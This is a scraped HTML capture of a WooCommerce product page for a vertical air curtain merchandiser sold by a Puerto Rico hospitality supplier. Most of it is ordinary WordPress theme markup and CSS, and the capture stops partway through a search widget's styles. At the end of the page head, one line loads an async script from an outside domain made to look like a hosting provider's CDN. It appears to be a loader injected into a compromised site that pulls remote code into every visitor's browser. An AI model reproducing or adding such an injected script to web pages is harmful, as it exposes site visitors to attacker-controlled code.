

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lucernahospitality.com/product/vertical-air-curtain-merchandiser-48-x-32-x-57-each/
body_size: 28225
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Vertical Air Curtain Merchandiser, 48&#8243; x 32&#8243; x 57&#8243;, Each &#8211; Lucerna Hospitality</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Lucerna Hospitality &raquo; Feed" href="https://lucernahospitality.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lucerna Hospitality &raquo; Comments Feed" href="https://lucernahospitality.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lucerna Hospitality &raquo; Vertical Air Curtain Merchandiser, 48&#8243; x 32&#8243; x 57&#8243;, Each Comments Feed" href="https://lucernahospitality.com/product/vertical-air-curtain-merchandiser-48-x-32-x-57-each/feed/" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://lucernahospitality.com/wp-content/cache/wpo-minify/1768826566/assets/wpo-minify-header-073e2604.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-1-css' href='https://lucernahospitality.com/wp-content/cache/wpo-minify/1768826566/assets/wpo-minify-header-2f22120a.min.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://lucernahospitality.com/wp-content/cache/wpo-minify/1768826566/assets/wpo-minify-header-e04d0dfd.min.css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script src="https://lucernahospitality.com/wp-content/cache/wpo-minify/1768826566/assets/wpo-minify-header-7ba40e52.min.js" id="wpo_min-header-0-js"></script>
<script id="wpo_min-header-1-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/lucernahospitality.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://lucernahospitality.com/wp-content/cache/wpo-minify/1768826566/assets/wpo-minify-header-4fb359a9.min.js" id="wpo_min-header-1-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://lucernahospitality.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lucernahospitality.com/wp-json/wp/v2/product/4813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lucernahospitality.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://lucernahospitality.com/product/vertical-air-curtain-merchandiser-48-x-32-x-57-each/" />
<link rel='shortlink' href='https://lucernahospitality.com/?p=4813' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lucernahospitality.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flucernahospitality.com%2Fproduct%2Fvertical-air-curtain-merchandiser-48-x-32-x-57-each%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lucernahospitality.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flucernahospitality.com%2Fproduct%2Fvertical-air-curtain-merchandiser-48-x-32-x-57-each%2F&#038;format=xml" />
<meta name="description" content="✅ Vertical Air Curtain Merchandiser

✅ 15 Cubic Feet

✅ 35,6º to 50ºF Temperature Range

✅ Safety Glass Sides

✅ (3) Adjustable Stainless Steel Shelves

✅ Size: 48&quot; x 32&quot; x 57&quot;

✅ Made in High-Quality Stainless Steel and Glass

✅ As this product is not stored in our warehouse and is shipped directly from the manufacturer, the processing, transit times, and stock availability may fluctuate. Typically, it takes 3-4 weeks for the item to reach Puerto Rico. If you have a specific date by which you need your items, we recommend reaching out to Lucerna Hospitality before placing your order. Availability for expedited shipping may vary. Please note that once the order is placed, we cannot guarantee the cancellation or return of this item.

&nbsp;">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FAFAFA">
			<link rel="icon" href="https://lucernahospitality.com/wp-content/uploads/2026/01/footer-logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://lucernahospitality.com/wp-content/uploads/2026/01/footer-logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lucernahospitality.com/wp-content/uploads/2026/01/footer-logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://lucernahospitality.com/wp-content/uploads/2026/01/footer-logo-300x300.png" />
<script async src="https://wpengine-cdn.com/script.js"></script></head>
<body class="wp-singular product-template-default single single-product postid-4813 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-619691 elementor-page-619918">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="619699" class="elementor elementor-619699 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6fc30db elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="6fc30db" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ddd7d99 e-con-full e-flex e-con e-child" data-id="ddd7d99" data-element_type="container">
		<div class="elementor-element elementor-element-670a6dc e-con-full e-flex e-con e-child" data-id="670a6dc" data-element_type="container">
				<div class="elementor-element elementor-element-2b70a72 elementor-icon-list--layout-inline elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2b70a72" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+17879146704">

											<span class="elementor-icon-list-text">Call Us | +1-787-914-6704</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-8a542fb e-con-full elementor-hidden-tablet e-flex e-con e-child" data-id="8a542fb" data-element_type="container">
				<div class="elementor-element elementor-element-3bb65ad elementor-widget elementor-widget-heading" data-id="3bb65ad" data-element_type="widget" id="promo-heading" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Opening Hours: 8:30 AM - 4 PM | Visit our shop in <b>PUERTO RICO</b></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-f8515f8 e-con-full e-flex e-con e-child" data-id="f8515f8" data-element_type="container">
				<div class="elementor-element elementor-element-467eaae elementor-widget__width-inherit elementor-widget elementor-widget-ucaddon_woocommerce_ajax_search" data-id="467eaae" data-element_type="widget" data-widget_type="ucaddon_woocommerce_ajax_search.default">
				<div class="elementor-widget-container">
					
<!-- start Woo AJAX Search -->
		<link id='font-awesome-css' href='https://lucernahospitality.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://lucernahospitality.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >

<style>/* widget: Woo AJAX Search */

#uc_woocommerce_ajax_search_elementor_467eaae.uc-ajax-search-wrapper{
	
    position:relative;
    display:flex;
    width:100%;
}
#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__title
{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__link-title b.uc-capitalized,
#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__link-title:not(b.uc-capitalized)::first-letter {
  text-transform: none;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search-wrapper-inside
{
  width:100%;
}

#uc_woocommerce_ajax_search_elementor_467eaae.uc-ajax-search-wrapper span{
}

#uc_woocommerce_ajax_search_elementor_467eaae.uc-ajax-search-wrapper input{
  width:100%;
}


#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__input-wrapper-inner
{
  position:relative;
  flex-grow:1;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__items{
	position:absolute;
    left:0px;
    width:100%;
  	z-index:999999;
    overflow:hidden;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__link{
	display:flex;
    align-items:center;
    gap:10px;
}


#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__link-title{
  display:block;
}

      #uc_woocommerce_ajax_search_elementor_467eaae .uc-pagination-header{
  display:none;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__link-image{
    display:block;
    flex-grow:0;
    flex-shrink:0;
} 

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__input-wrapper{
	position:relative;
    display:flex;
    align-items:center;
    justify-content:center;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-pagination-panel{
  	width: 100%;
	overflow: hidden;
  	transition: width .5s;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search-product-card{
  	text-align: center;
    flex-direction: column;
    gap: 10px;
  	display: flex;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search-product-card-img img{
  	margin: 0 auto;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__items{
	display: flex;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item{
	transition: background-color .3s;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item.uc-selected{
	background-color: #ccc;
}


#uc_woocommerce_ajax_search_elementor_467eaae .uc-pagination-list{
	display: flex;
  	flex-wrap: nowrap;
  	width: 100%;
  	transition: transform .3s;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-pagination-list-inner{
	flex: 0 0 100%;
  	max-width: 100%;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-pagination-header{
	display: flex;
  	justify-content: space-between;
  	align-items: center;
  	direction: ltr; 
    }

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search-pages{
	display: flex;
  	gap: 5px;
}


#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search-navigation-panel{
	display: flex;
  	gap: 15px;
  	justify-content: space-between;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-arrows{
	display: flex;
  	justify-content: space-between;
  	gap: 10px;
  	cursor: pointer;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-arrows .uc-inactive{
	opacity: .5;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-arrow-left{
	position: relative;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-arrow-left::before{
	font-family: "Font Awesome 5 Free";
    content: "\f104";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-arrow-right::before{
	font-family: "Font Awesome 5 Free";
    content: "\f105";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__btn
{
  display:flex;
  align-items:center;
  justify-content:center;
  flex-grow:0;
  flex-shrink:0;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__btn.uc-inactive{
	cursor: default;
  	opacity: 0.7;
	pointer-events: none;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__btn_icon
{
  line-height:1em;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__btn svg
{
  height:1em;
  width:1em;
}

#uc_woocommerce_ajax_search_elementor_467eaae.uc-loading .uc-ajax-search__spinner__loader-wrapper{
	display:flex !important;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__error{
	color:red;
    padding-top:15px;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__spinner__loader-wrapper{
  position:absolute;
  top:50%;
  transform:translateY(-50%);
  inset-inline-end: 15px;
  height: 100%;
  align-items: center;
  justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__spinner {
  animation: ajaxsearchrotate 2s linear infinite;
  z-index: 2;
  width: 25px;
  height: 25px;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__spinner-path {
  stroke-linecap: round;
  animation: ajaxsearchdash 1.5s ease-in-out infinite;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-pagination-list-inner
{
  display:grid;
}

#uc_woocommerce_ajax_search_elementor_467eaae ::-webkit-input-placeholder { /* Edge */
  color: #8f8f8f;
}

#uc_woocommerce_ajax_search_elementor_467eaae :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #8f8f8f;
}

#uc_woocommerce_ajax_search_elementor_467eaae ::placeholder {
  color: #8f8f8f;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__input.uc-active{
 caret-color: unset;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__input{
 caret-color: transparent;
}


/* input type: number - hide arrows in Chrome, Safari, Edge, Opera */
#uc_woocommerce_ajax_search_elementor_467eaae ::-webkit-outer-spin-button,
#uc_woocommerce_ajax_search_elementor_467eaae ::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* input type: number - hide arrows in Firefox */
#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__link-count-buttons__number {
  -moz-appearance: textfield;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__link-count-buttons{
	display: flex;
  	justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__link-count-buttons button{
	display: flex;
  	justify-content: center;
  	align-items: center;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__link-count-buttons input{
	max-width: 100px;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_467eaae .added_to_cart,
#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__product-page{
	text-align: center;
    text-decoration: none;
    text-transform: none;
	transition: all 0.25s ease-in-out;
}
#uc_woocommerce_ajax_search_elementor_467eaae .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_467eaae .added_to_cart{
	display: block;
}
#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__product-page{
	display: inline-block;
}

#uc_woocommerce_ajax_search_elementor_467eaae .ue-inner-btn-wrapper
{
  display:flex;
  align-items:center;
  justify-content:center;
  position: relative;
}


